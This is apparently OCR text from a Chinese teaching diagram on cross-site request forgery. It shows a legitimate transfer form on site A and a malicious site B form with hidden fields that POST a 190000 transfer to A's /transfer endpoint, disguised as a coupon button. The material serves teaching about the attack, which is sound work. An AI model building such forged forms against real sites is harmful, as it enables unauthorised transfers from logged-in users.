 csrf前提：
用户C登录了正常
网站A，
并且在没有退出登
录的时候访问了第
三方网站B
CSRF跨站请求伪造
用户浏览器C
身份标识保存在
cookie中
登录页面中POST提交进行登录
处理相应的时候，设置session，来
标记用户身份
点击确认转账按钮，进行POST提交
到 /transfer 进行转账
携带请求参数：
money和to_account还有cookie
正常网站A
http://101.200.170.173
进行登录处理
进入到transfer这个视图函数
校验用户是否登录，进行转
账处理
网站A转账处理的url为：
101.200.170.173/transfer
转账需要的参数：
money 转账金额
to_account 卡号
正常网站A返回的转账页面：
<form method="post" action="/transfer">
金额：<input type="text" name="money">
卡号：<input type="password" name="to_account">
<input type="submit" value="确认转账">
</form>
第三方网站B返回的转账页面：
<form method="post" action="http://101.200.170.173/transfer">
<input type="hidden" name="to_account" value="999999">
<input type="hidden" name="money" value="190000">
<input type="submit" value="点击领取优惠券">
</form>
第三方网站B
页面上只有左边
这个表单